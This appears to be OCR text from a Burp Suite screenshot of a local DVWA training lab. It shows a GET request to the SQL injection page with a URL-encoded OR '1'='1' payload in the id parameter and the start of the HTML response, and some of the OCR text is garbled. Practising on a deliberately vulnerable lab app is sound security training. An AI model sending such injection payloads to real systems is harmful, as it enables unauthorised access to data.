 Send Cancel < > Target: http://dvw
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=2%2e%20'%200r%20'1'%3D'1&Submit=Submit HTTP/1.1
2 Host: dvwa.local
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=e95e53e99d169a8f9f886d79200b5243; security=low
9 Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Oct 2025 10:36:01 GMT
3 Server: Apache/2.4.65 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4916
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home light">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web
Application" />
36 <a href="#" onclick="javascript:toggleTheme();" class="theme-icon"
title="Toggle theme between light and dark.">
37 <img src="../../dvwa/images/theme-light-dark.png" alt="Damn
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers